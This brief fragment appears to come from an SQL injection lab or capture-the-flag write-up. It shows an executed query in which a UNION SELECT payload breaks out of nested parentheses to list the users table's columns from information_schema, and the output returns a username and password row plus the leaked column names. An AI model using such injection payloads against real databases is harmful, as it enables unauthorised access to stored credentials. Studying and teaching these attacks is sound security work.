 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1)))))) union select
1,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name="users"-- ))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] => id,username,password ) )